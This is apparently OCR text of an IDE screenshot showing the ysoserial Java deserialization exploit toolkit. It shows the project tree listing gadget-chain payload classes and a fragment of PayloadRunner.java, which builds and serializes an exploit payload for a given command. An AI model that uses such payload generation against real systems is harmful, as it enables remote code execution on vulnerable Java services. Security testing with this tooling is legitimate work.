 ysoserial › src › main › java › ysoserial › payloads › util › PayloadRunner › run › 匿名 Callable › call
添加配置...
项目文件
GeneratePayload.java
JRMPListener.java
PayloadRunner.java
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
ClassFiles
Gadgets
JavaVersion
PayloadRunner
Reflections
BeanShell1
C3P0
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
2 1
1 package ysoserial.payloads.util;
2
3 import ...
12
13 /*
14 * utility class for running exploits locally from command line
15 */
16 /unused/
17 public class PayloadRunner {
18
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped((Callable) () → {
23 final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();
24
25 System.out.println("generating payload object(s) for command: '" + command + "'");
26
27 ObjectPayload<?> payload = clazz.newInstance();
28 final Object objBefore = payload.getObject(command);
29
30 System.out.println("serializing payload");
31 byte[] ser = Serializer.serialize(objBefore);
32 Utils.releasePayload(payload, objBefore);
33 return ser;
34 });
35